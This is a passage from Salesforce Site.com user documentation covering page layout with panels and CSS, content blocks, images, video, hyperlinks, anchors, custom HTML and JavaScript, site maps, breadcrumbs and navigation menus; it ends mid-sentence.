- Above a panel, select the panel on the page or in the Page Structure pane and click  $\bullet \bullet \bullet$ **Add Rows and Column Panels** > **Insert Row Above**
- **•** Below a panel, select the panel on the page or in the Page Structure pane and click > **Add Rows and Column Panels** > **Insert Row Below**

To add row and column panels to another panel:

- **1.** Select the panel on the page or in the Page Structure pane.
- **2.** Click  $\bullet \bullet \bullet$  > Add Rows and Column Panels.
- **3.** Select the number of row or column panels you require. If the page already contains content, it is placed in the first new panel.

To add a single panel, drag a **Panel** from the Page Elements pane ( $\blacksquare$ ) onto the page.

By default, the height of a panel automatically adjusts when you add content to it because its Auto Height property is enabled. You can [disable the property to resize and reposition](#page-4995-0) panels. If you hover over a panel on the page, an information popup appears that displays the width and height of the panel.

Panel Width: 50% Height: Auto Height

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

When you drag a page element onto a panel, the edges change color, indicating that the element is now grouped within it. To remove the element from the group, drag it outside the panel.

#### SEE ALSO:

[Adding Site.com Page Elements](#page-4994-0) [Positioning Panels Using CSS](#page-4998-0) [Changing a Page Element's HTML Tag](#page-5014-0)

### <span id="page-4998-0"></span>Positioning Panels Using CSS

A panel is a useful layout tool that defines the logical divisions of your page. Using CSS, you can position panels and improve the layout of the page.

### Adding Padding and Margins to Panels

Two CSS properties[—margins and padding—](#page-5022-0)can help with your page layout by creating space between the rows and columns, and the content within. The margin property controls the space outside the panel between its border and outer edge, while the padding property controls the space between the panel's content and border.

To add margins and padding:

- **1.** Select the panel.
- **2.** Open the Dimensions section of the Style pane.
- **3.** In the Margins section, either:
	- Set the margin width for all four sides by entering a value in the All text box and selecting the unit of measurement.
	- Set the margin widths for the top, right, bottom, or left sides independently by entering a value in the appropriate text box and selecting the unit of measurement.
- **4.** Similarly, in the Padding section, set the padding widths as required. Adding padding increases the total width of the panel. For example, if you have a panel with a width of 500px and you add padding of 20px to all sides, the total width of the panel will be 540px.
- Tip: You can center a panel or block page element using the margin property. Enter *0* in the A11 text box and select Auto in the drop-down list.

#### Creating Column Panels Using the Float Property

If you need to add more divisions to the page and you're not familiar with CSS, the easiest method is to use [row and column panels](#page-4997-0). Alternatively, using the CSS [float](#page-5020-0) property, you can position panels to the left or right to create columns. (When you add panels using the row and column panels feature, they're automatically positioned using the float property.) For example, you could add two single panels to a container panel and set both panel's float and width properties to create a two-column page layout.

To create a column panel:

- **1.** Select the panel.
- **2.** Open the Layout section of the Style pane.
- **3.** Click  $\blacktriangleleft\Box\equiv$  to float the panel to the left, or click  $\Box\Box\blacktriangleright$  to float the panel to the right. If you're creating a two-column layout, for example, ensure you set the float property of both panels.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **4.** Adjust the width of the panel to ensure the panels align correctly by either setting the width in the Dimensions section or dragging the panel's border on the page. For example, if you're creating two columns of equal width, set the width of both panels to 50%.
	- Tip: When you use the float property, remember to set the overflow property of the container panel to "hidden." This allows the container panel to grow as the height of the column panels increase. Select the container panel and in the Layout section of the Style pane, select Hidden in the Overflow drop-down list.

SEE ALSO:

[Cascading Style Sheets Overview](#page-5016-1) [Laying Out Site.com Pages Using Panels](#page-4997-0)

### <span id="page-4999-0"></span>Adding Images Directly to the Page

As a site administrator or designer, you can add images directly to your site pages and page templates or you can [add images to content blocks.](#page-5003-0)

To add an image directly to the page:

- **1.** Open the site page or page template.
- **2.** Drag an **Image** from the Page Elements pane onto the page.
- **3.** In the Add an Image dialog box, either:
	- Find an existing image by typing its name in the Search Image text box and selecting it from the list.
	- **•** Upload an image from your computer in the Upload tab by browsing to the image, clicking **Upload**, and selecting it from the list.
- **4.** Click **Apply**. The image is added to the page.
- **5.** Enter a brief description of the image in the Alternative Text field in the Properties pane. The description is used by screen reader users or as a substitute if the browser can't display the image. It can also help with search engine optimization (SEO).

SEE ALSO:

[Adding Site.com Page Elements](#page-4994-0) [Editing and Working With Site.com Page Elements](#page-4995-0) **EDITIONS** 

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

## Working with Content Blocks

## <span id="page-5000-0"></span>Adding Content Blocks to Pages

Content blocks contain the text of your website pages, and can also house images, videos, and hyperlinks. Designers and site administrators can add content blocks to pages when in Design Mode.

To add a content block when the page is open, either drag it from the Page Elements pane onto the page or [target a container page element](#page-4994-0).

To [edit a content block](#page-5002-0), double-click it. For greater control over the text, you can edit the HTML directly by selecting the content block and clicking  $\bullet \bullet$  > **Edit HTML**.

If you make a content block in a page template editable, contributors can edit the content block in any page based on the template. To add a content block that only other site administrators or designers can edit, use [custom code](#page-5007-0) instead.

SEE ALSO:

[Adding Images to Content Blocks in Design Mode](#page-5003-0) [Attaching Hyperlinks to Text and Images in Design Mode](#page-5005-0)

## <span id="page-5000-1"></span>Understanding the Content Editing Toolbar

Designers and site administrators can [edit content blocks](#page-5002-0) when in Design mode. Content blocks contain the site page's text, along with images, videos, and hyperlinks.

### **EDITIONS**

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



When in Design Mode, you can use the content editing toolbar to:

- Undo and redo your edits, and remove the formatting of text copied and pasted from Microsoft® Office, which can often include hidden formatting (1).
- **•** Cut, copy, and paste text (2).
- **•** Apply direct formatting (3), such as:
	- **–** Font family and size
	- **–** Bold, italic, underline, subscript, superscript, and strikethrough
	- **–** Font and highlight color
- Control the text style and layout (4) by:
	- **–** Applying paragraph and heading styles
	- **–** Setting paragraph indentation
	- **–** Left-aligning, centering, right-aligning, or justifying text
	- **–** Inserting numbered or bulleted lists
- **•** Insert a table, and add rows, columns, and spacing (5).
- **•** Add [images,](#page-5003-0) [videos](#page-5004-0), and special characters (6).
- **•** Add and remove [hyperlinks](#page-5005-0) and [anchors](#page-5006-0) (7).

**Tip:** Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.

### <span id="page-5002-0"></span>Editing Content Blocks in Design Mode

Designers and site administrators can edit content blocks on the page. Content blocks contain the text for site pages, and can also house images, videos, and hyperlinks.

When the page is open in Design Mode:

- **1.** Double-click the content block on the page.
- **2.** Add or edit text and format it using the [content editing toolbar.](#page-5000-1)

## Tip:

- If you copy and paste text from Microsoft<sup>®</sup> Office, highlight the text and click  $\blacktriangleleft$  to remove any hidden formatting, which can adversely affect how the text appears on the page.
- **•** Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.
- **3.** Add [images,](#page-5003-0) [videos](#page-5004-0), [hyperlinks,](#page-5005-0) or [anchors](#page-5006-0) as required.
- **4.** Click **Save**.
- Note: The content of all editable page elements on a child page or template is linked to the content of the editable elements on its parent page template. When you update the content of an editable page element on the parent template, the changes are pushed down to any child pages or page templates. However, if you modify the content of an editable page element at the child page or template level, you break the link between the elements, and any subsequent changes made to the page element on the parent template won't trickle down to its children.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### <span id="page-5003-0"></span>Adding Images to Content Blocks in Design Mode

Designers and site administrators can add images to content blocks when viewing a page in Design Mode.

When the page is open:

- **1.** Double-click the content block on the page.
- **2.** Position your cursor where you want to insert the image and click  $\begin{array}{|c|c|c|}\n\hline\n\end{array}$ .
- **3.** In the Image Properties dialog box, either:
	- **•** Enter a URL to an image in the Image URL field.
	- **•** Select an image from your website by clicking **From Website** and selecting the image in the list that appears.
	- **•** Upload an image from your computer by opening the Upload tab, browsing to the image, and clicking **Upload**.
- **4.** Enter a brief description of the image in the Alternative text field. The description is used by screen reader users or as a substitute if the browser can't display the image. It can also help with search engine optimization (SEO).
- **5.** Optionally, preview how the image appears in relation to the text on the page and set:
	- **•** The width and height of the image
	- How much space surrounds the image (which is controlled by the HSpace and VSpace properties)
	- **•** How it aligns with the text on the page
	- **•** The image border (for example, to set a dotted green border that's 10 pixels wide, you enter 10px dotted green in the Border field)
- **6.** Click **Apply**.
- **7.** Click **Save**.

SEE ALSO:

[Editing Content Blocks in Design Mode](#page-5002-0) [Understanding the Content Editing Toolbar](#page-5000-1) [Importing and Managing Assets](#page-4978-0)

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level
## Adding Video to Content Blocks in Design Mode

Designers and site administrators can add YouTube®, Google®, Adobe® Flash®, Windows Media® , and Apple QuickTime® videos to content blocks when viewing a page in Design Mode.

When the page is open:

- **1.** Double-click the content block on the page.
- **2.** Position your cursor where you want to insert the video and click  $\|\cdot\|$ .
- **3.** In the Video Properties dialog box, select the video type and either:
	- **•** Enter the URL to the video in the Video URL text box—for example, http://www.youtube.com/watch?v=123abc.
	- **•** Select a video from your website by clicking **From Website** and selecting the video in the list that appears.
	- **•** Upload a video from your computer by opening the Upload tab, browsing to the image, and clicking **Upload**.



Note: You can only select or upload Flash, Windows Media, and QuickTime videos.

- **4.** To specify how the video is displayed on the page, you can set:
	- **•** The width and height of the video
	- How much space surrounds the video (which is controlled by the HSpace and VSpace properties)
	- **•** How it aligns with the text on the page

You can also preview the video.

- **5.** Click **Apply**. The video appears as an icon in the content block.
- **6.** Click **Save**.
- $\triangledown$  Note: You can view all video types, other than Windows Media videos, when you [preview](#page-5098-0) [a page](#page-5098-0).
- SEE ALSO:

[Editing Content Blocks in Design Mode](#page-5002-0) [Understanding the Content Editing Toolbar](#page-5000-0)



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

### <span id="page-5005-0"></span>Attaching Hyperlinks to Text and Images in Design Mode

When viewing a page in Design Mode, designers and site administrators can create hyperlinks to:

- **•** External Web pages or websites
- **•** Pages and assets in the site
- **•** Email messages
- **•** Anchors on the page
- When the page is open:
- **1.** Double-click the content block on the page.
- **2.** Select the text or image that you want to attach a hyperlink to and click  $\mathbf{B}$ .
- **3.** Select the link type in the Link to drop-down list. To link to:
	- **•** A Web page:
		- **a.** Select **A URL**.
		- **b.** Type the address in the URL field—for example, http://www.externalsite.com.
		- **c.** Go to step 4.
	- **•** A page or item in your site:
		- **a.** Select **An item in your site**.
		- **b.** Select the item type, such as a page or image.
		- **c.** Select the item. (If you can't see the list of items, place your cursor in the URL field and press the DOWN key on your keyboard.)
		- **d.** Go to step 4.
	- **•** [An anchor](#page-5006-0) that you previously added to the page:
		- **a.** Select **An anchor on the page**.
		- **b.** Select the anchor in the drop-down list. Alternatively, enter a new anchor name and create the anchor afterwards.
		- **c.** Go to step 5.
	- **•** An email message:
		- **a.** Select **An email**.
		- **b.** Enter the recipient's email address and the message information.
		- **c.** Go to step 5.

 $\boxed{7}$  Note: For content blocks in a data repeater, you can use [expressions](#page-5060-0) to add a custom link, such as a URL query string, to an item in your site or to a Web page.

- **4.** To select which window the item should open in, select an option in the Target drop-down list:
	- **• Popup window** loads the item into a popup window. When you select this option, you can set the title for the popup and control its appearance and size with the options that appear.
	- **• New window (\_blank)** loads the item into a new, unnamed browser window.
	- **• Same window (\_self)** loads the item into the same frame or window as the link. This is the default setting.
	- **• Topmost window (\_top)** loads the item into the topmost parent frameset or window of the frame that contains the link.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **• Parent window (\_parent)** loads the item into the parent frameset or window of the frame that contains the link.
- **5.** Optionally, enter a tooltip description for the link. The tooltip displays as a pop-up when the user hovers over the link.
- **6.** Click **Apply**.
- **7.** Click **Save**.

To delete a hyperlink, select it and click  $\mathbb{R}$ .

SEE ALSO:

[Editing Content Blocks in Design Mode](#page-5002-0) [Understanding the Content Editing Toolbar](#page-5000-0)

### <span id="page-5006-0"></span>Adding Anchors to Pages in Design Mode

An anchor is an invisible marker that identifies a particular location on a page. If you're a designer or site administrator, you can add an anchor to the page and then create a hyperlink that jumps to that specific location. This can be useful if a page is particularly long; for example, if your page has several sections, you could add links to each section at the top of the page to aid navigation.

When the page is open in Design Mode:

- **1.** Double-click the content block on the page.
- **2.** Place your cursor at the beginning of the line where you want to link to and click  $\mathbf{U}$ .
- **3.** Enter a name for the anchor and click **Apply**. Ideally, use a name that helps identify the anchor's location on the page—for example, *top*.
- **4.** Now [create a hyperlink](#page-5005-0) that links to the anchor.

#### SEE ALSO:

[Attaching Hyperlinks to Text and Images in Design Mode](#page-5005-0) [Editing Content Blocks in Design Mode](#page-5002-0) [Understanding the Content Editing Toolbar](#page-5000-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# Adding Custom Code to Pages

Custom code lets you customize your site using markup, such as HTML and JavaScript.

- **•** [Add markup to a specific location on a page](#page-5007-0) using the Custom Code page element. JavaScript added using the Custom Code page element loads when that part of the page loads.
- **•** [Add markup to the page](#page-5007-1) head. JavaScript in the page head loads first.
- [Add JavaScript to the page](#page-5007-2) body on page 5000. JavaScript added to the page body is positioned at the end of the body tag and only loads when the DOM is ready.
- **•** [Add a reference to a JavaScript file or library](#page-5007-3) on page 5000 in the page head or body.

# Tip:

- **•** Scripts can't execute while you're editing a page in Site.com Studio. To test your code, preview the page.
- <span id="page-5007-0"></span>**•** If you are building a Site.com site from an existing HTML site, avoid using the Custom Code page element to paste large chunks HTML from the original site. Instead, use the available page elements, such as [panels,](#page-4997-0) [content blocks,](#page-5000-1) and [data tables](#page-5046-0). This will let you make future updates and design changes much more easily.

### Adding Markup Directly to the Page

- **1.** Drag a **Custom Code** page element from the Page Element pane onto the page.
- <span id="page-5007-1"></span>**2.** Enter the code in the Edit Code dialog box.
- **3.** Click **Save and Close** to add the code directly to the page.

### Adding Markup to the Page **Head**

- <span id="page-5007-2"></span>**1.** In the Scripts section of the Properties pane, click **Configure** in the Edit Head Markup section.
- **2.** Enter the markup in the Edit HTML Code dialog box.
- **3.** Click **Save and Close** to insert the markup into the page head.

#### Adding JavaScript to the Page **Body**

- <span id="page-5007-3"></span>**1.** In the Scripts section of the Properties pane, click **Configure** in the Edit Body Scripts section.
- **2.** Enter the code in the Edit JavaScript Code dialog box. Don't add <script> tags, as they're already included.
- **3.** Click **Save and Close** to add the code to the bottom of the page body.

### Using JavaScript Files or Libraries

Instead of adding JavaScript code directly to a page, you can include links to imported or external JavaScript files, or to an open-source library (via the Google Libraries API).

- In the Scripts section of the Properties pane, click  $\vert \pm \vert$  in either the Body Scripts or the Head Scripts section.
- **2.** To link to:
	- **•** A JavaScript file that you've imported, select **An imported script** and select the file.
	- **•** An open-source JavaScript library, select **A Google AJAX library** and select the library.
	- **•** An external JavaScript file, select **A URL to an external script** and enter the address.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### **3.** Click **Apply**.

#### SEE ALSO:

[Displaying Data Using Custom Code](#page-5044-0) [Adding Site.com Page Elements](#page-4994-0)

## <span id="page-5008-0"></span>Adding Website Navigation

### About the Site Map and Page Hierarchy

The Site Pages view on the Overview tab contains the pages and [site map links](#page-5009-0) of your website. The Site Map folder reflects the hierarchy or tree structure of your site by housing site pages and links that are included in the site map. When you create new pages or site map links, they're automatically added to this folder. The Landing Pages folder houses standalone pages that are excluded from the site map, making it ideal for temporary pages, such as promotional or competition pages.

Tip: If you can't see the Site Map folder in the Site Pages view on the Overview tab, click  $\overline{\Box}$ .

When adding a navigation menu to your site, it's important to organize the hierarchy of your site pages and links accurately, because this structure is used to generate the menu. Pages and site map links are displayed in navigation menus in the order you arrange them.

In this representation of the site hierarchy, you can more clearly see the tree structure.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



- **1.** The Site Map folder, which contains four site pages.
- **2.** A top-level page in the site hierarchy.
- **3.** A top-level, parent page with two child pages. A child page is a page at a lower level in the site hierarchy than its parent page.

**4.** Two child pages.

**5.** The Landing Pages folder, which contains a temporary page that's not part of the site map or navigation menu.

Tip: If a page has child pages, the  $\Box$  icon appears beside it indicating that you can expand the branch.

By default, when you create a menu, it's generated from the pages and site map links in the Site Map folder in the Site Pages view. However, you can also create a menu that's generated from the pages in the Landing Pages folder or from the child or sibling pages of a site page.

You can hide a page in menus, breadcrumbs, and the site map by selecting the Hide Page checkbox found on the Properties pane for each page. This setting also prevents website visitors from accessing the page's direct URL. By default, all pages are visible.

#### SEE ALSO:

<span id="page-5009-0"></span>[Adding a Navigation Menu](#page-5011-0) [Creating Site.com Pages](#page-4989-0)

### Adding Links to a Site Map

Pages aren't the only things you can assign to your site map. Add internal or external URLs to your site map to customize your navigation menus and breadcrumbs, and achieve greater flexibility and control.

For example, let's say you have a top-level Products page that has a menu based on its child pages. You also want to include a page called Testimonials in the menu, but it's not a child page of the Products page. You can create a site map link that points to the Testimonials page and add the link under Products in the site map. Now when visitors view the Products page, they see a menu consisting of its child pages, along with a menu item that takes them directly to Testimonials.

- **1.** On the Overview tab, click **New** > **Site Map Link**.
- **2.** Enter a name for the link.
- **3.** Enter a URL. URLs can be either relative or absolute, and are case sensitive.
	- Note: You can't preview absolute site map links in Site.com Studio unless they include a prefix, such as http:// or https://.
- **4.** Click **Create**.

The link appears at the bottom of the site map.

- **5.** Drag the link to the correct position in the site map.
- Note: Site map links are automatically included in navigation menus and breadcrumbs. However, you can't set a site map link as a custom root node in a breadcrumb.

#### SEE ALSO:

[Adding Breadcrumb Navigation to Pages](#page-5010-0) [Adding a Navigation Menu](#page-5011-0) [About the Site Map and Page Hierarchy](#page-5008-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### <span id="page-5010-0"></span>Adding Breadcrumb Navigation to Pages

Add a Breadcrumb page element to your page to help users navigate through your site and show the page's location in the site hierarchy.

Breadcrumb navigation is based on the pages and links in the site map and usually supplements menu navigation. You can hide a page in menus, breadcrumbs, and the site map by selecting the Hide Page checkbox found on the Properties pane for each page. This setting also prevents website visitors from accessing the page's direct URL. By default, all pages are visible.

- Tip: To save time and effort, add a Breadcrumb page element to a page template to automatically include it on every template-based site page. The breadcrumb on each derived page dynamically updates based on its location in your site map.
- **1.** Open the page or page template that you want to add the breadcrumb element to.
- **2.** Drag a **Breadcrumb** from the Page Elements pane onto the page.
- **3.** In the Properties pane, under Root, specify a custom root node for the breadcrumb. By default, the root value is set to None, which builds the breadcrumb structure based on the page's location in the site map.
	- **•** Select *Home Page* to set the site's home page as the first item in the breadcrumb. To find out how to set a site's home page, see [Configuring Site Properties.](#page-4971-0)
	- **•** Select a specific site page to set it as the first item in the breadcrumb.

Note: You can't set a site map link as a custom root node in a breadcrumb.

**4.** In the Properties pane, under Separator, you can customize the separator used between breadcrumb nodes.

By default, the separator is >. However, you can change it to another text symbol or insert HTML code for an image in your site, such as <img src='/separatorimage.jpg'/>.

- **5.** To style the breadcrumb:
	- **a.** Click the Style pane and ensure Class is selected.
	- **b.** Choose an option from the Style drop-down list.
	- **c.** Adjust the values in the [Visual tab](#page-5018-0) as desired.

SEE ALSO:

[Adding a Navigation Menu](#page-5011-0) [Editing and Working With Site.com Page Elements](#page-4995-0) EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### <span id="page-5011-0"></span>Adding a Navigation Menu

By default, when you create a menu, it's generated from the pages and site map links in the Site Map folder in the Site Pages view. However, you can also create a menu that's generated from the pages in the Landing Pages folder or from the child or sibling pages of a site page.

**1.** Arrange site pages and [site map links](#page-5009-0) in the Site Map folder or the Landing Pages folder in the order you want them to appear in the menu by dragging them to the desired location. Drag a page or site map link onto another page or link to make it a child of that item. Drag pages or links into the Landing Pages folder to exclude them from the site map.

Tip: If you can't see the Site Map folder in the Site Pages view on the Overview tab, click  $\overline{\Box}$ .

- **2.** Open the page template or site page that you want to add the navigation menu to.
- **3.** Drag a **Menu** from the Page Elements pane onto the page.
- **4.** In the Properties pane, under Menu Source, select the pages that you want to use for the menu. By default, the Site Map folder is used to create the menu. Any site map link in the applicable hierarchy also shows up in your menu.
	- **•** Select *Landing Pages* to create the menu from the pages in the Landing Pages folder.
	- **•** Select *Child Pages* to create the menu from the current page's child pages.
	- **•** Select *Sibling Pages* to create the menu from all of the pages that share the same parent as the current page.
	- **•** Select a specific site page to create the menu from just its child pages.
	- Note: If you add a menu element to a page template, the menu doesn't display correctly in the template if you select *Child Pages* or *Sibling Pages* as the menu source, because page templates aren't part of the site map hierarchy. However, the menu appears as expected on site pages based on the page template.
- **5.** To alter the appearance of the menu, you can select a different theme from the Theme Name drop-down list. For example, to create a drop-down menu, select Horizontal Drop-down. You can [modify the style of any theme](#page-5012-0) to suit your needs.
- **6.** To change the name of a page in the menu, open the associated page and update its Navigation Name field in the Properties pane. Navigation names can include spaces and special characters.

Alternatively, to change the name of a site map link in your menu, hover over the link in the Site Pages view on the Overview tab, click **Edit**, and update the name.

# Tip:

- When you add a new page or site map link, update a page's Navigation Name property, or rearrange pages or links, the menu updates automatically to reflect the changes.
- **•** To automatically include a menu on every site page, add the menu to a [page template](#page-4986-0) and base the site pages on it.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

• You can hide a page in menus, breadcrumbs, and the site map by selecting the Hide Page checkbox found on the Properties pane for each page. This setting also prevents website visitors from accessing the page's direct URL. By default, all pages are visible.

SEE ALSO:

[Styling Navigation Menus](#page-5012-0) [About the Site Map and Page Hierarchy](#page-5008-0) [Adding Site.com Page Elements](#page-4994-0)

# <span id="page-5012-0"></span>Styling Navigation Menus

Navigation menus are styled using CSS themes that you can customize to match the design of your website. When you add a navigation menu to a page, it uses a default theme to control its appearance. Choose from other existing themes in the Theme Name drop-down list in the Properties pane.

Alternatively, to customize a theme to suit your needs:

- **1.** Select the navigation menu on the page.
- **2.** Select a theme to use as a base in the Theme Name drop-down list in the Properties pane. Use a theme that most closely matches your site design or select *Blank* to start with a completely blank theme.
- **3.** Open the Style pane and ensure Class is selected.
- **4.** In the Style drop-down list, select the part of the menu that you want to style. When you select an item, it's highlighted for a few seconds, so you can easily see which part you're styling.



Tip: If you're familiar with CSS, you can also modify the style of the menu in the site's style sheet.

- **5.** To style the selected menu item, use the [Style pane properties](#page-5018-0). Your changes are immediately reflected in the menu.
- **6.** Repeat as required for each part of the menu.

SEE ALSO:

[Adding a Navigation Menu](#page-5011-0) [About the Site Map and Page Hierarchy](#page-5008-0)

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-5013-0"></span>You can add custom HTML attributes to pages and page elements, which are rendered on the HTML tag of the page element. For example, this is useful when working with third-party frameworks that render page elements differently based on certain attributes.

When the page is open:

- **1.** Select the relevant page or page element in the Page Structure pane.
- **2.** In the HTML Attributes section of the Properties pane, click  $\mathbf{+}$
- **3.** Enter a name and value for the HTML attribute.
- **4.** Click **Save**.

To delete an HTML attribute, select it and click  $\vert - \vert$ 

To change the order in which an HTML attribute is rendered, select it and click  $\left[\begin{array}{c} \bullet \\ \bullet \end{array}\right]$  or  $\left[\begin{array}{c} \bullet \\ \bullet \end{array}\right]$ .

SEE ALSO:

[Changing a Page Element's HTML Tag](#page-5014-0) [HTML5 Semantic Page-Layout Tags](#page-5014-1) [Changing a Page's Doctype Property](#page-4992-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-5014-0"></span>Changing a Page Element's HTML Tag

By default, panels, data repeaters, data elements, custom code, and content blocks are each defined as a div, but you can change this to any other HTML tag using the HTML Tag property. This gives you greater flexibility and control over how the page element is displayed on the page.

Warning: The HTML Tag property provides a powerful way to control how page elements are displayed. However, if you change a page element's HTML tag, you may generate invalid HTML. Before publishing any changes, test the page thoroughly.

To redefine a panel, data repeater, data element, custom code, or content block:

- **1.** Select the element on the page.
- **2.** In the HTML Tag field in the Properties pane, start typing the tag name.
- **3.** In the auto-complete list that appears, select the relevant HTML tag. Alternatively, you can define your own HTML tag—for example, if you're working with a JavaScript library or if new HTML5 tags are introduced in the future. You can also remove the HTML tag on a panel, data repeater, data element, custom code, or content block to disable its ID, class, or inline styles.

Note: The following tags aren't included in the auto-complete list:

- **•** base
- **•** body
- **•** doctype
- **•** head
- **•** html
- **•** meta
- **•** style
- **•** title

### <span id="page-5014-1"></span>SEE ALSO:

[HTML5 Semantic Page-Layout Tags](#page-5014-1) [Adding Custom HTML Attributes](#page-5013-0)

# HTML5 Semantic Page-Layout Tags

HTML5 defines several semantic page-layout tags that describe the content they contain. These tags make it easier for search engines and screen readers to read and organize your content.

By default, several page elements are defined as a  $div$ , including panels, data repeaters, data elements, content blocks, and custom code. Using a page element's HTML Tag property, you can change the tag to a semantic HTML5 block tags, such as:

